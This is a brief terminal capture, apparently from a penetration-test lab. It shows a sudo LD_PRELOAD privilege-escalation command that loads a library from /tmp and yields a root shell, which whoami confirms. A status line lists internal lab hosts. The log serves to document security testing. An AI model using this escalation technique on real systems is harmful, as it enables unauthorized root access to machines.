 $ sudo LD_PRELOAD=/tmp/liby.so netstat
sudo: unable to resolve host DEV02-Aphrodite: Name or service not known
# ls
liby.so
snap-private-tmp
systemd-private-32e96023e78944f1a9a36ea43295a59d-ModemManager.service-cOP3If
systemd-private-32e96023e78944f1a9a36ea43295a59d-systemd-logind.service-HL91Md
systemd-private-32e96023e78944f1a9a36ea43295a59d-systemd-timesyncd.service-mltOXY
systemd-private-32e96023e78944f1a9a36ea43295a59d-tomcat9.service-tUF9wc
systemd-private-32e96023e78944f1a9a36ea43295a59d-upower.service-wHZ6WO
tmux-1000
vmware-root_692-2696942994
# sudo LD_PRELOAD=/tmp/liby.so netstat
sudo: unable to resolve host DEV02-Aphrodite: Name or service not known
# whoami
root
#
Genesis 10.0.1.2/24 [1] 10.10.110.45 [2] 10.10.110.3